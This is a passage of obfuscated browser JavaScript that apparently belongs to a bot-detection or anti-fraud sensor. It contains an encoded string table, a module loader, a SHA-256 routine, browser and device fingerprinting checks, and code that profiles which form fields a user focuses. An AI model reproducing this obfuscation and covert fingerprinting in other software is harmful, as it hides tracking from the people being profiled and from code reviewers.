Q\x40-\x3f^M=PL[]j\'Qd(\tA/\rV]ja\x00\f+(SV5PD4.#^8d[:QDJ8<S]0#F\nH\"^S `UT.mHY)M\t\"i\x40ahOX\'V8 SAOu\x3fM=P\x00%/YO+$IfEA\v)&+(SV5X\b`;XZ+mI[k9\b[b9RT-4W\n/>L\t%\'\nZ5!\ru\vQ)aID\npvUP.\n4.#^dp\b}\fC[\":OX-\"U\x40sPLU/&NI,.S\tVu\fUeeSp\bK{p[J\'Ok8kL\x00TUf\fUE\"V\vJ!aS\x3f\x40I>KYqtLSGvYqR\"=YS%|iQE\x07A%P^=d\'V)Tb=N7d\f/TA:&YI\v$09\bQD9\'I\x00T7eP3\nO[\",=B)(bV4\nE2\"\x3fQ\x00_y,SA6\b#iXO+8DQ)MV\"dI\fI8/K2L\"*5U#\x07\tV\x3f#iXIR-(U\x07F7A#\'\\\\I84\x07\tF1L\bl$N1,Q:X6k!+QGR-(U\x07P4\n0Rl$IT=cOYsQA^F A`EHd!|WywPMSee\x00 U-!\t\"E/9Q)OZ-eHV>\vT\r)->MR6#TN\ru\fU&XEMdeIS{<\fLegR:O+$I\frT-\x3fZ\bO6\x3f\v\"VK<<]ZTBw)BM8 ]#;\b cO\x07V\x3f\fJ&^I+(I]wPAU (ZZ>(\v\"VY+<Z\fHu\b\n+\fL#; cRA)9\n]8e=\x008=W0A)\vW`=_\\\vI,=SN)M\t\"k]FHc;\v\tW8\b05HWu9]\\Tw\f\f`%NSYu)J\\C\'M e^SVu#B3TYA4eKSwu=K\\aw\r\f\\A*eM*0]G:\v\bJys\\^{(Ia\n\bL>\'QIGH-\"WN\r&\fJ[e>\x40\x40-dZO\rrC]9;N7.SK5PDC\t)=O\x07-cFT7EL%:]\\\\, B\bP(QESeaX\nZ*(\x07R/V\tF8gX\x07Ou9\tu\bK,N\b\\<cD\x07H7P|e\npaTH=VT\x3f,YRX8>BFa\fKn,YK+(SV5X\b8&\x40F$d\v\r&QD\x40>,HUy+R\bG/VS>`\nO\fO,\x3fIFPuH5aU\x00Hu,UQ6L\be4\f\x40Fpe]","8\x3fDM/L>,","^","*(IK)<\fL","A-L","\x3fF\b","Q\v","1vST\tM\x3f=","UI4\b","H","\x07H0","\f]","S^ 8W","\fM#/Q","\'>])\'Hd\tb9v>J);","","Z)=qV(V","]S)V","  Sb","\n\b\\/,","W{L[-i\x07\\R=mB\bQ6XY9,QR-4W\vU\x3f:R\x07u8 B","T\x07_6:","K%/","9:O\x07Z4(","{\\\t%\x3fO6^/,KE/","","-NW84i\x07I>","5\r\x00Z>\nH\x07O","\\O(^","",":Q\"=\\Q\x00\\19\nA5\vJ","\t\n","%S","<<#X\x07_<\x3fB","P4","\x402\vY/!4E\n^)9N\tJ","X\x00W","6u>\f>\'","$V ",")","\fK2","N\bJ>\n%]+!","/U\x07R>","V%;","C69","\vE/u( ","I\x07R2\fL>","#A\x07W","N*Z)9RA\b\rH>=Y:R>#F\n","U-\"RL(\f\fJ","^*=H\bW>,\b\x40","^Z+HA","-NZ-.O#R>","X6#AV6=\x00Y \bY^*>","[U:9N\tJ{P\n]l`N^U-(Is2\tW\fdYa\x40y\\Nx5X\vevQa2U89NA{\\*a\x07Z","","TV>y(;N","&q\x00U<","<=","X5$B\bP","\b<,T\bW%Fg4\rL","0 R\n","[ &y\fK-%","6>DQ","","X8!K\x40\v\fV#$","<&","8\b\bVA","EF9\bK","A[\f)\'K","R\x07O<#S1M5O","#<X","1\x40K","A\tVP","\x00H\fI ",">L","\'\x07\\R=O\x07V:]\t\t;R","+,i\fW< BV\"0\bY);7Rz,9HK(\f","TP]\t:(","\x00","L]\x3fV","\x00W:=R\nZ5!^\'R:Y ,","E,\n\fH","U6%~9^<\x3fd\tJ5L#\'","X\x07_(TE<","\vZ%=","M\b)-;n!^8=t^>","{,TJ81]\t-=O","\'2J\x3f,\x00T4(SM84U8:7Ro<>SJ<",")=6\\^),C","Y(\f\x07X\x07O$TA5","X*","J\x406B","D\x07H7\tk ,TV","L</LP!,\\\rH","\\X1",">P","\vY9:","MI,Y\fI<\x3f","(M","P\x3f=\\^","v$p/\f1\rd2Q0V","\b\x3f!","(,I\bo0 BP:","4*/^^<#d\x07J-","F4","\b5$R","5","H:%BQ7>[\t%9o\fW6,C"];};var m1K=function(){C0K=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var RDK=function(){return UT.apply(this,[fb,arguments]);};var DGK=function(){return (U7.sjs_se_global_subkey?U7.sjs_se_global_subkey.push(Nr):U7.sjs_se_global_subkey=[Nr])&&U7.sjs_se_global_subkey;};var V7K=function(hZK,LnK){return hZK<<LnK;};var GYK=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var qTK=function(){return LD.apply(this,[JH,arguments]);};var JMK=function(){return UT.apply(this,[vY,arguments]);};var MT=function(GZK,r8K){return GZK<r8K;};var cNK=function XBK(UnK,gDK){var hPK=XBK;var MVK=x5K(new Number(ZN),GNK);var NnK=MVK;MVK.set(UnK+Ex);while(NnK+UnK!=A1){switch(NnK+UnK){case bH:{UnK-=qH;EUK[H6()[WKK(jS)](Zj,BU,bm)]=function(tSK,fcK){if(ml(fcK,pJ))tSK=EUK(tSK);pZ.push(W7K);if(ml(fcK,KB)){var F8K;return pZ.pop(),F8K=tSK,F8K;}if(ml(fcK,Yq)&&I7K(typeof tSK,xV()[vzK(KB)](KNK,h5K,k7K))&&tSK&&tSK[WHK()[Uj(Xn)].call(null,Fk,tm)]){var mUK;return pZ.pop(),mUK=tSK,mUK;}var AfK=pb[LMK()[pzK(PU)](Zc,Vm,SS(SS(pJ)),jX)][b8K()[X7K(Xn)](Yj,Y2,TpK,VO)](null);EUK[I7K(typeof WHK()[Uj(fl)],FB([],[][[]]))?WHK()[Uj(fl)](GA,O2):WHK()[Uj(KB)](BU,mP)](AfK);pb[I7K(typeof LMK()[pzK(KB)],FB('',[][[]]))?LMK()[pzK(US)].apply(null,[Zr,r6,I2,Kt]):LMK()[pzK(PU)](Zc,Os,Os,jX)][xV()[vzK(Vf)].apply(null,[sg,hL,vA])](AfK,WHK()[Uj(PU)](B2,M2),XBK(sx,[xV()[vzK(Yq)].call(null,Kr,tk,Fh),SS(UQ),I7K(typeof WHK()[Uj(Yq)],FB('',[][[]]))?WHK()[Uj(fl)](c6,Z2):WHK()[Uj(SZ)].apply(null,[wJ,Ft]),tSK]));if(ml(fcK,Vf)&&dv(typeof tSK,RMK(typeof xV()[vzK(fZ)],FB('',[][[]]))?xV()[vzK(ZP)](Hw,Fh,Dg):xV()[vzK(Zc)](dr,kA,xn)))for(var EBK in tSK)EUK[RMK(typeof H6()[WKK(SZ)],FB([],[][[]]))?H6()[WKK(PU)](qJ,DT,vO):H6()[WKK(pJ)](gO,hB,vt)](AfK,EBK,function(WPK){return tSK[WPK];}.bind(null,EBK));var UBK;return pZ.pop(),UBK=AfK,UBK;};}break;case q:{UnK+=J5;var hnK;return pZ.pop(),hnK=QQK,hnK;}break;case x1:{var YbK=gDK[UQ];var dQK=QS;UnK-=zp;for(var PTK=QS;MT(PTK,YbK.length);++PTK){var LPK=nF(YbK,PTK);if(MT(LPK,ZQ)||P3K(LPK,Jb))dQK=FB(dQK,pJ);}return dQK;}break;case EK:{UnK-=RK;var VPK={};pZ.push(n4);EUK[LMK()[pzK(SZ)].apply(null,[FO,xn,tC,NB])]=xYK;EUK[H6()[WKK(Xn)](Lz,SS(SS([])),BI)]=VPK;}break;case pN:{EUK[H6()[WKK(xn)].apply(null,[P5K,SS(SS({})),Iw])]=function(vbK){pZ.push(dr);var WdK=vbK&&vbK[WHK()[Uj(Xn)].call(null,Fk,LR)]?function PbK(){var kBK;pZ.push(SL);return kBK=vbK[WHK()[Uj(PU)].apply(null,[B2,wL])],pZ.pop(),kBK;}:function rfK(){return vbK;};EUK[H6()[WKK(PU)].call(null,Nf,SS({}),vO)](WdK,WHK()[Uj(jS)](KB,FF),WdK);var nfK;return pZ.pop(),nfK=WdK,nfK;};UnK+=n5;}break;case J:{pZ.push(BS);var VqK={};var lZK=gDK;UnK-=bG;for(var WTK=QS;MT(WTK,lZK[WHK()[Uj(QS)](Z3K,Uk)]);WTK+=Vf)VqK[lZK[WTK]]=lZK[FB(WTK,pJ)];var dSK;return pZ.pop(),dSK=VqK,dSK;}break;case D1:{(function(){return XBK.apply(this,[KG,arguments]);}());pZ.pop();UnK-=HK;}break;case Rp:{UnK-=Gx;pZ.push(gw);var w8K=gDK;var xDK=w8K[QS];for(var LqK=pJ;MT(LqK,w8K[WHK()[Uj(QS)](Z3K,NH)]);LqK+=Vf){xDK[w8K[LqK]]=w8K[FB(LqK,pJ)];}pZ.pop();}break;case Rx:{for(var lVK=pJ;MT(lVK,gDK[RMK(typeof WHK()[Uj(jS)],FB([],[][[]]))?WHK()[Uj(QS)](Z3K,NH):WHK()[Uj(fl)].apply(null,[IL,pR])]);lVK++){var OcK=gDK[lVK];if(RMK(OcK,null)&&RMK(OcK,undefined)){for(var XcK in OcK){if(pb[LMK()[pzK(PU)](Zc,Xn,SS({}),xt)][hpK()[C9(KB)].call(null,sv,jf)][LMK()[pzK(jS)].apply(null,[Yj,SS(pJ),AR,Mf])].call(OcK,XcK)){QQK[XcK]=OcK[XcK];}}}}UnK-=r3;}break;case n8:{EUK[WHK()[Uj(KB)](BU,XJ)]=function(kSK){return XBK.apply(this,[UQ,arguments]);};UnK-=Pp;}break;case QH:{EUK[I7K(typeof H6()[WKK(jS)],FB([],[][[]]))?H6()[WKK(pJ)].apply(null,[fk,AR,wr]):H6()[WKK(PU)].apply(null,[RT,Rt,vO])]=function(InK,gfK,XTK){pZ.push(pr);if(SS(EUK[LMK()[pzK(Xn)].call(null,Yr,SS(SS(pJ)),XL,fD)](InK,gfK))){pb[LMK()[pzK(PU)](Zc,vO,U2,rl)][xV()[vzK(Vf)].apply(null,[Vh,hL,Y2])](InK,gfK,XBK(sx,[RMK(typeof xV()[vzK(US)],'undefined')?xV()[vzK(Yq)].apply(null,[dh,tk,hg]):xV()[vzK(Zc)].apply(null,[pR,dR,SS(SS(pJ))]),SS(SS({})),I7K(typeof DHK()[txK(QS)],FB([],[][[]]))?DHK()[txK(pJ)](SZ,W7K,wX,nt,Fw,hg):DHK()[txK(QS)].apply(null,[W7K,US,US,RL,Oh,SS({})]),XTK]));}pZ.pop();};UnK+=lY;}break;case JM:{EUK[I7K(typeof LMK()[pzK(Yq)],'undefined')?LMK()[pzK(US)].call(null,mt,SS({}),S2,hW):LMK()[pzK(Xn)](Yr,Xr,A7K,fs)]=function(UQK,AbK){return XBK.apply(this,[NG,arguments]);};EUK[hpK()[C9(wJ)].apply(null,[SZ,IZ])]=WHK()[Uj(Yq)](r9,FU);var DTK;return DTK=EUK(EUK[hpK()[C9(jS)].call(null,gL,Jg)]=U7[fKK()[z5K(QS)].apply(null,[Os,U6,st,SS([]),US])]()),pZ.pop(),DTK;}break;case zb:{var EUK=function(dFK){pZ.push(CL);if(VPK[dFK]){var ASK;return ASK=VPK[dFK][RMK(typeof hpK()[C9(xn)],FB('',[][[]]))?hpK()[C9(Vm)](LC,gS):hpK()[C9(fZ)](Wm,MX)],pZ.pop(),ASK;}var WVK=VPK[dFK]=XBK(sx,[RMK(typeof H6()[WKK(US)],FB('',[][[]]))?H6()[WKK(ZP)].apply(null,[Lf,k7K,dW]):H6()[WKK(pJ)](D4,tC,xn),dFK,H6()[WKK(SZ)](Xv,SS([]),RP),SS(Ex),hpK()[C9(Vm)](LC,gS),{}]);xYK[dFK].call(WVK[hpK()[C9(Vm)](LC,gS)],WVK,WVK[hpK()[C9(Vm)].apply(null,[LC,gS])],EUK);WVK[H6()[WKK(SZ)](Xv,TMK,RP)]=SS(UQ);var kTK;return kTK=WVK[RMK(typeof hpK()[C9(US)],FB([],[][[]]))?hpK()[C9(Vm)].call(null,LC,gS):hpK()[C9(fZ)](sC,OA)],pZ.pop(),kTK;};UnK-=b5;}break;case bY:{var bFK=gDK[UQ];var TFK=QS;for(var vJK=QS;MT(vJK,bFK.length);++vJK){var GfK=nF(bFK,vJK);if(MT(GfK,ZQ)||P3K(GfK,Jb))TFK=FB(TFK,pJ);}UnK-=p7;return TFK;}break;case R:{var kSK=gDK[UQ];pZ.push(JO);if(RMK(typeof pb[xV()[vzK(BS)](D2,DP,Wj)],b8K()[X7K(SZ)](Vm,SS(SS(QS)),SS(pJ),gD))&&pb[RMK(typeof xV()[vzK(pJ)],FB([],[][[]]))?xV()[vzK(BS)](D2,DP,SS(QS)):xV()[vzK(Zc)].apply(null,[WI,nHK,SS(QS)])][WHK()[Uj(ZP)].apply(null,[H2,zJ])]){pb[LMK()[pzK(PU)](Zc,lNK,SS(SS(QS)),pxK)][xV()[vzK(Vf)](qf,hL,TMK)](kSK,pb[xV()[vzK(BS)](D2,DP,I2)][WHK()[Uj(ZP)](H2,zJ)],XBK(sx,[WHK()[Uj(SZ)].apply(null,[wJ,z8K]),hpK()[C9(rU)](tC,kNK)]));}pb[LMK()[pzK(PU)](Zc,ws,zl,pxK)][xV()[vzK(Vf)](qf,hL,SS(QS))](kSK,WHK()[Uj(Xn)](Fk,z7K),XBK(sx,[WHK()[Uj(SZ)].apply(null,[wJ,z8K]),SS(SS([]))]));pZ.pop();UnK+=Bz;}break;case jz:{UnK+=Np;pb[H6()[WKK(KB)].apply(null,[qX,z4,r6])][SNK()[UYK(QS)](bMK,Yq,SS(SS(QS)),fl,FA)]=function(j8K){pZ.push(Ww);var kfK=WHK()[Uj(Yq)](r9,pS);var plK=RMK(typeof b8K()[X7K(Xn)],FB('',[][[]]))?b8K()[X7K(jS)].call(null,Rg,DP,zl,mW):b8K()[X7K(gb)].apply(null,[Et,Fh,Os,Wj]);var zDK=pb[hpK()[C9(PU)](hW,wD)](j8K);for(var MSK,OBK,lnK=E8K[pJ],UZK=plK;zDK[hpK()[C9(BS)](P2,CD)](xc(lnK,QS))||(UZK=b8K()[X7K(xn)].apply(null,[bMK,SS(pJ),SS(SS({})),AP]),nf(lnK,pJ));kfK+=UZK[RMK(typeof hpK()[C9(Yq)],FB([],[][[]]))?hpK()[C9(BS)].call(null,P2,CD):hpK()[C9(fZ)](T4,sO)](ml(Yr,K4(MSK,vZ(E8K[Vf],wYK(nf(lnK,pJ),KB)))))){OBK=zDK[xV()[vzK(PU)].apply(null,[hA,fl,SS(SS(pJ))])](lnK+=QJK(US,Yq));if(P3K(OBK,Lg)){throw new KPK(xV()[vzK(jS)].apply(null,[tn,Vm,MU]));}MSK=xc(V7K(MSK,KB),OBK);}var xSK;return pZ.pop(),xSK=kfK,xSK;};}break;case R1:{var UQK=gDK[UQ];var AbK=gDK[Ex];pZ.push(Yg);var vqK;UnK-=Rp;return vqK=pb[RMK(typeof LMK()[pzK(KB)],FB('',[][[]]))?LMK()[pzK(PU)].call(null,Zc,SS(SS(QS)),Yq,EM):LMK()[pzK(US)](r6,SL,SS(SS(pJ)),zw)][hpK()[C9(KB)].call(null,sv,gZ)][LMK()[pzK(jS)](Yj,hB,xn,OF)].call(UQK,AbK),pZ.pop(),vqK;}break;case vH:{pZ.pop();UnK-=dK;}break;case UY:{var xYK=gDK[UQ];UnK+=Ux;}break;case d7:{var rbK=gDK[UQ];UnK+=KH;var h8K=gDK[Ex];pZ.push(gw);if(I7K(rbK,null)||I7K(rbK,undefined)){throw new (pb[xV()[vzK(Xn)](nl,bMK,Xn)])(I7K(typeof fKK()[z5K(QS)],'undefined')?fKK()[z5K(US)].apply(null,[lW,wt,ZC,nt,U6]):fKK()[z5K(Vf)](sm,lNK,nX,Wt,Rg));}var QQK=pb[RMK(typeof LMK()[pzK(ZP)],'undefined')?LMK()[pzK(PU)](Zc,bs,xL,xt):LMK()[pzK(US)].call(null,KO,A7K,JI,mh)](rbK);}break;case OH:{UnK+=gM;var pSK=gDK[UQ];pZ.push(QW);this[H6()[WKK(Vm)](MP,SS(pJ),gb)]=pSK;pZ.pop();}break;case m7:{UnK-=q0;var KPK=function(pSK){return XBK.apply(this,[c8,arguments]);};pZ.push(P4);if(I7K(typeof pb[SNK()[UYK(QS)](BI,Yq,Fk,fl,FA)],RMK(typeof xV()[vzK(hB)],'undefined')?xV()[vzK(SZ)].apply(null,[E2,pJ,tC]):xV()[vzK(Zc)](w6,zh,mh))){var WBK;return pZ.pop(),WBK=SS([]),WBK;}KPK[hpK()[C9(KB)](sv,cW)]=new (pb[b8K()[X7K(PU)](Z3K,Wt,fL,x2)])();KPK[hpK()[C9(KB)](sv,cW)][WHK()[Uj(xn)](Zc,pv)]=H6()[WKK(rU)](HX,SS({}),GW);}break;case m5:{var Y7K=gDK[UQ];UnK+=pp;var vEK=gDK[Ex];pZ.push(BC);if(RMK(typeof pb[LMK()[pzK(PU)].call(null,Zc,AC,BU,rZ)][hpK()[C9(xX)].apply(null,[vw,PS])],xV()[vzK(SZ)](In,pJ,SS(SS(pJ))))){pb[I7K(typeof LMK()[pzK(gb)],FB('',[][[]]))?LMK()[pzK(US)](ht,Vm,Fw,QL):LMK()[pzK(PU)](Zc,US,SZ,rZ)][xV()[vzK(Vf)](Jk,hL,mh)](pb[LMK()[pzK(PU)].call(null,Zc,fZ,Fh,rZ)],I7K(typeof hpK()[C9(xX)],FB('',[][[]]))?hpK()[C9(fZ)](Gh,CR):hpK()[C9(xX)](vw,PS),XBK(sx,[WHK()[Uj(SZ)](wJ,f0),function(rbK,h8K){return XBK.apply(this,[E1,arguments]);},hpK()[C9(hB)](Fk,XJ),SS(SS({})),hpK()[C9(sv)](Xh,xt),SS(SS([]))]));}}break;}}};var NcK=function(){if(pb["Date"]["now"]&&typeof pb["Date"]["now"]()==='number'){return pb["Date"]["now"]();}else{return +new (pb["Date"])();}};var f8K=function(IVK,KlK){return IVK>>>KlK|IVK<<32-KlK;};var gGK=function bDK(KZK,CJK){'use strict';var MZK=bDK;switch(KZK){case ZH:{var gUK=function(cFK,JnK){pZ.push(TX);if(SS(EQK)){for(var bBK=QS;MT(bBK,tt);++bBK){if(MT(bBK,H2)||I7K(bBK,bMK)||I7K(bBK,JI)||I7K(bBK,c3K)){scK[bBK]=mzK(pJ);}else{scK[bBK]=EQK[RMK(typeof WHK()[Uj(fl)],'undefined')?WHK()[Uj(QS)].call(null,Z3K,ks):WHK()[Uj(fl)](K2,xC)];EQK+=pb[hpK()[C9(PU)].apply(null,[hW,j4])][xV()[vzK(xn)](N7K,Sh,LC)](bBK);}}}var RPK=WHK()[Uj(Yq)](r9,DU);for(var MlK=QS;MT(MlK,cFK[WHK()[Uj(QS)](Z3K,ks)]);MlK++){var OPK=cFK[hpK()[C9(BS)](P2,YV)](MlK);var MUK=ml(K4(JnK,E8K[Vf]),U7[b8K()[X7K(Vm)](YC,rr,FO,W4)]());JnK*=E8K[US];JnK&=E8K[Yq];JnK+=E8K[BS];JnK&=E8K[fZ];var c8K=scK[cFK[xV()[vzK(PU)](ENK,fl,Sh)](MlK)];if(I7K(typeof OPK[pMK()[dzK(QS)](MU,SZ,SS([]),x1K,SS([]),SYK)],xV()[vzK(SZ)].apply(null,[Rq,pJ,Vf]))){var EPK=OPK[pMK()[dzK(QS)](fZ,SZ,hW,x1K,Gr,SYK)](QS);if(KT(EPK,H2)&&MT(EPK,tt)){c8K=scK[EPK];}}if(KT(c8K,E8K[pJ])){var DZK=nf(MUK,EQK[WHK()[Uj(QS)](Z3K,ks)]);c8K+=DZK;c8K%=EQK[I7K(typeof WHK()[Uj(hB)],FB('',[][[]]))?WHK()[Uj(fl)](OS,F0K):WHK()[Uj(QS)](Z3K,ks)];OPK=EQK[c8K];}RPK+=OPK;}var sSK;return pZ.pop(),sSK=RPK,sSK;};var wdK=function(NSK){var cJK=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var rcK=0x6a09e667;var lQK=0xbb67ae85;var PFK=0x3c6ef372;var XqK=0xa54ff53a;var dBK=0x510e527f;var lJK=0x9b05688c;var gdK=0x1f83d9ab;var zTK=0x5be0cd19;var MDK=F5K(NSK);var EdK=MDK["length"]*8;MDK+=pb["String"]["fromCharCode"](0x80);var gJK=MDK["length"]/4+2;var QPK=pb["Math"]["ceil"](gJK/16);var cdK=new (pb["Array"])(QPK);for(var RcK=0;RcK<QPK;RcK++){cdK[RcK]=new (pb["Array"])(16);for(var RUK=0;RUK<16;RUK++){cdK[RcK][RUK]=MDK["charCodeAt"](RcK*64+RUK*4)<<24|MDK["charCodeAt"](RcK*64+RUK*4+1)<<16|MDK["charCodeAt"](RcK*64+RUK*4+2)<<8|MDK["charCodeAt"](RcK*64+RUK*4+3)<<0;}}var hJK=EdK/pb["Math"]["pow"](2,32);cdK[QPK-1][14]=pb["Math"]["floor"](hJK);cdK[QPK-1][15]=EdK;for(var HnK=0;HnK<QPK;HnK++){var TJK=new (pb["Array"])(64);var tTK=rcK;var KJK=lQK;var KTK=PFK;var sUK=XqK;var CdK=dBK;var HTK=lJK;var dJK=gdK;var rJK=zTK;for(var FnK=0;FnK<64;FnK++){var YUK=void 0,bbK=void 0,PdK=void 0,kUK=void 0,X8K=void 0,CfK=void 0;if(FnK<16)TJK[FnK]=cdK[HnK][FnK];else{YUK=f8K(TJK[FnK-15],7)^f8K(TJK[FnK-15],18)^TJK[FnK-15]>>>3;bbK=f8K(TJK[FnK-2],17)^f8K(TJK[FnK-2],19)^TJK[FnK-2]>>>10;TJK[FnK]=TJK[FnK-16]+YUK+TJK[FnK-7]+bbK;}bbK=f8K(CdK,6)^f8K(CdK,11)^f8K(CdK,25);PdK=CdK&HTK^~CdK&dJK;kUK=rJK+bbK+PdK+cJK[FnK]+TJK[FnK];YUK=f8K(tTK,2)^f8K(tTK,13)^f8K(tTK,22);X8K=tTK&KJK^tTK&KTK^KJK&KTK;CfK=YUK+X8K;rJK=dJK;dJK=HTK;HTK=CdK;CdK=sUK+kUK>>>0;sUK=KTK;KTK=KJK;KJK=tTK;tTK=kUK+CfK>>>0;}rcK=rcK+tTK;lQK=lQK+KJK;PFK=PFK+KTK;XqK=XqK+sUK;dBK=dBK+CdK;lJK=lJK+HTK;gdK=gdK+dJK;zTK=zTK+rJK;}return [rcK>>24&0xff,rcK>>16&0xff,rcK>>8&0xff,rcK&0xff,lQK>>24&0xff,lQK>>16&0xff,lQK>>8&0xff,lQK&0xff,PFK>>24&0xff,PFK>>16&0xff,PFK>>8&0xff,PFK&0xff,XqK>>24&0xff,XqK>>16&0xff,XqK>>8&0xff,XqK&0xff,dBK>>24&0xff,dBK>>16&0xff,dBK>>8&0xff,dBK&0xff,lJK>>24&0xff,lJK>>16&0xff,lJK>>8&0xff,lJK&0xff,gdK>>24&0xff,gdK>>16&0xff,gdK>>8&0xff,gdK&0xff,zTK>>24&0xff,zTK>>16&0xff,zTK>>8&0xff,zTK&0xff];};var QZK=function(){var fZK=fHK();var IUK=-1;if(fZK["indexOf"]('Trident/7.0')>-1)IUK=11;else if(fZK["indexOf"]('Trident/6.0')>-1)IUK=10;else if(fZK["indexOf"]('Trident/5.0')>-1)IUK=9;else IUK=0;return IUK>=9;};var JDK=function(){var lPK=HVK();var pDK=pb["Object"]["prototype"]["hasOwnProperty"].call(pb["Navigator"]["prototype"],'mediaDevices');var xdK=pb["Object"]["prototype"]["hasOwnProperty"].call(pb["Navigator"]["prototype"],'serviceWorker');var UUK=! !pb["window"]["browser"];var tcK=typeof pb["ServiceWorker"]==='function';var MQK=typeof pb["ServiceWorkerContainer"]==='function';var fbK=typeof pb["frames"]["ServiceWorkerRegistration"]==='function';var GSK=pb["window"]["location"]&&pb["window"]["location"]["protocol"]==='http:';var RJK=lPK&&(!pDK||!xdK||!tcK||!UUK||!MQK||!fbK)&&!GSK;return RJK;};var HVK=function(){var KbK=fHK();var KBK=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](KbK);var qBK=pb["navigator"]["platform"]==='MacIntel'&&pb["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](KbK)&&!pb["window"]["MSStream"]&&typeof pb["navigator"]["standalone"]!=='undefined';return KBK||qBK;};var ZJK=function(QqK){var EcK=pb["Math"]["floor"](pb["Math"]["random"]()*100000+10000);var nFK=pb["String"](QqK*EcK);var RZK=0;var WQK=[];var OQK=nFK["length"]>=18?true:false;while(WQK["length"]<6){WQK["push"](pb["parseInt"](nFK["slice"](RZK,RZK+2),10));RZK=OQK?RZK+3:RZK+2;}var UDK=KFK(WQK);return [EcK,UDK];};var DdK=function(KDK){if(KDK===null||KDK===undefined){return 0;}var QUK=function kPK(nnK){return KDK["toLowerCase"]()["includes"](nnK["toLowerCase"]());};var TfK=0;(ZSK&&ZSK["fields"]||[])["some"](function(lfK){var SDK=lfK["type"];var tFK=lfK["labels"];if(tFK["some"](QUK)){TfK=bfK[SDK];if(lfK["extensions"]&&lfK["extensions"]["labels"]&&lfK["extensions"]["labels"]["some"](function(tUK){return KDK["toLowerCase"]()["includes"](tUK["toLowerCase"]());})){TfK=bfK[lfK["extensions"]["type"]];}return true;}return false;});return TfK;};var nUK=function(XQK){if(XQK===undefined||XQK==null){return false;}var xBK=function mdK(KqK){return XQK["toLowerCase"]()===KqK["toLowerCase"]();};return IfK["some"](xBK);};var jQK=function(BfK){try{var IQK=new (pb["Set"])(pb["Object"]["values"](bfK));return BfK["split"](';')["some"](function(fqK){var McK=fqK["split"](',');var YVK=pb["Number"](McK[McK["length"]-1]);return IQK["has"](YVK);});}catch(VfK){return false;}};var BbK=function(hfK){var ZqK='';var TnK=0;if(hfK==null||pb["document"]["activeElement"]==null){return cNK(sx,["elementFullId",ZqK,"elementIdType",TnK]);}var NVK=['id','name','for','placeholder','aria-label','aria-labelledby'];NVK["forEach"](function(JdK){if(!hfK["hasAttribute"](JdK)||ZqK!==''&&TnK!==0){return;}var FbK=hfK["getAttribute"](JdK);if(ZqK===''&&(FbK!==null||FbK!==undefined)){ZqK=FbK;}if(TnK===0){TnK=DdK(FbK);}});return cNK(sx,["elementFullId",ZqK,"elementIdType",TnK]);};var FPK=function(zfK){var VBK;if(zfK==null){VBK=pb["document"]["activeElement"];}else VBK=zfK;if(pb["document"]["activeElement"]==null)return -1;var CDK=VBK["getAttribute"]('name');if(CDK==null){var T8K=VBK["getAttribute"]('id');if(T8K==null)return -1;else return t5K(T8K);}return t5K(CDK);};var zdK=function(DJK){var JVK=-1;var fBK=[];if(! !DJK&&typeof DJK==='string'&&DJK["length"]>0){var FUK=DJK["split"](';');if(FUK["length"]>1&&FUK[FUK["length"]-1]===''){FUK["pop"]();}JVK=pb["Math"]["floor"](pb["Math"]["random"]()*FUK["length"]);var MdK=FUK[JVK]["split"](',');for(var UdK in MdK){if(!pb["isNaN"](MdK[UdK])&&!pb["isNaN"](pb["parseInt"](MdK[UdK],10))){fBK["push"](MdK[UdK]);}}}else{var lBK=pb["String"](zVK(1,5));var pZK='1';var jcK=pb["String"](zVK(20,70));var hSK=pb["String"](zVK(100,300));var OJK=pb["String"](zVK(100,300));fBK=[lBK,pZK,jcK,hSK,OJK];}return [JVK,fBK];};var rnK=function(JZK,tBK){var bcK=typeof JZK==='string'&&JZK["length"]>0;var wQK=!pb["isNaN"](tBK)&&(pb["Number"](tBK)===-1||rKK()<pb["Number"](tBK));if(!(bcK&&wQK)){return false;}var lFK='^([a-fA-F0-9]{31,32})$';return JZK["search"](lFK)!==-1;};var AZK=function(gZK,XJK,bUK){var jBK;do{jBK=w4(fb,[gZK,XJK]);}while(I7K(nf(jBK,bUK),E8K[pJ]));return jBK;};var jdK=function(wDK){pZ.push(Nh);var vUK=HVK(wDK);var cSK=pb[LMK()[pzK(PU)].apply(null,[Zc,zl,SS(QS),RX])][hpK()[C9(KB)](sv,OV)][LMK()[pzK(jS)].apply(null,[Yj,SS(SS(QS)),SS({}),qp])].call(pb[LMK()[pzK(BU)](ER,ws,Nj,n6)][RMK(typeof hpK()[C9(pJ)],'undefined')?hpK()[C9(KB)].apply(null,[sv,OV]):hpK()[C9(fZ)](NW,pk)],RMK(typeof hpK()[C9(BS)],FB('',[][[]]))?hpK()[C9(F6)](rU,MX):hpK()[C9(fZ)](QO,Sl));var bQK=pb[LMK()[pzK(PU)](Zc,SS(SS({})),Rt,RX)][hpK()[C9(KB)](sv,OV)][LMK()[pzK(jS)](Yj,U2,PU,qp)].call(pb[LMK()[pzK(BU)](ER,A7K,SS(SS([])),n6)][hpK()[C9(KB)](sv,OV)],I7K(typeof 